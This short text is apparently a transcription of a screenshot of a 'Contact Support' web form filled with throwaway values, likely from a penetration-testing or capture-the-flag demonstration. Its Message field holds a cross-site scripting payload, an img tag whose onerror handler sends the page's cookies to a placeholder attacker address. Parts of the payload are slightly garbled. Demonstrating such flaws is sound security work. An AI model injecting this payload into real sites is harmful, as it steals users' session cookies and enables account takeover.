 Contact Support
First Name:
asda
Last Name:
asda
Email:
asdasd@asas
Phone Number:
3242
Message:
<img src=x onerror=
fetch (
'http://<TuIP>/?c=' +
documento . cookie );>
Submit